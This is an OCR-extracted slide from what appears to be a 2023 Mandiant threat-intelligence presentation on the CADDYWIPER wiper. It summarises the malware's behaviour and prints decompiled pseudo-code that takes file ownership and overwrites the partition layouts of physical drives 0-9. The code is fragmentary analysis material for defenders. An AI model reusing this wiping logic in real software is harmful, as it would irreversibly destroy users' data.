 CADDYWIPER
• Initially deployed against financial sector
prior to targeting government
• Turned into the “go-to” wiper for most of
the 2022
• Checks if it’s executing on the domain
controller via the
DsRoleGetPrimaryDomainInformation
• Starts wiping the c:\Users folder before
targeting drives D-Z
• Payload takes ownership of files before
wiping
• Same technique was later utilised by
JUNKMAIL
( v57 )
if ( v57 == 5 )
{
v1 = (GetCurrentProcess)(TOKEN_ADJUST_PRIVILEGES, &token);
if ( (OpenProcessToken)(v1) ) // OpenCurrent process with adjust_priv
{
strcpy(v14, "SeTakeOwnershipPrivilege");
if ( AddProcessPriviliege(token, v14, 1) )
{
v57 = (SetNamedSecurityInfoA)( // Take ownership
a1,
SE_FILE_OBJECT,
OWNER_SECURITY_INFORMATION,
localDomanAdminAcl,
0,
0,
0);
if ( !v57 )
{
if ( AddProcessPriviliege(token, v14, 0) )
{
v57 = (SetNamedSecurityInfoA)(a1, SE_FILE_OBJECT, DACL_SECURITY_INFORMATION, 0, 0, newAcl, 0);
if ( !v57 )
result = 1;
}
mallocNullBytes(v5, 1920);
wcscpy(hPhysicalDrive, L"\\\\.\\PHYSICALDRIVE9");
v8 = 0; // PhysicalDrive0-9
do
{
v35 = (CreateFileW)(hPhysicalDrive, 0xC0000000, 3, 0, 3, 128, 0);
if ( v35 != -1 )
{
(DeviceIoControl)(v35, IOCTL_DISK_SET_DRIVE_LAYOUT_EX, v5, 1920, 0, 0, &v1, 0);
(CloseHandle)(v35);
}
--LOBYTE(hPhysicalDrive[17]);
result = v4--;
}
while ( result );
M
©2023 Mandiant
21